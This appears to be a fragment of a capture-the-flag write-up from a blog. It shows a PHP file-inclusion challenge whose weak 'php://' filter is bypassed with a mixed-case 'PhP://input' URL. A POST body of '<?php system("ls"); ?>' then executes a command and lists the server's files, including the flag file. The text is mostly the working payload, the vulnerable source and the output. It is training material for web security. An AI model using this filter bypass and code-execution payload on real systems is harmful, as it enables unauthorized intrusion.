 Load URL
http://124.126.19.106:41691/?page=PhP://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
Post data
<?php system("ls"); ?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php
https://blog.csdn.net/nicesa